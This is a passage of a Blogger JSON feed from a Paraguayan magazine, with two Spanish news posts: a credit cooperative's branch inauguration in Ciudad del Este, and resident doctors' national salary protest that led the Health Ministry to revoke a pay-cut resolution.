MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 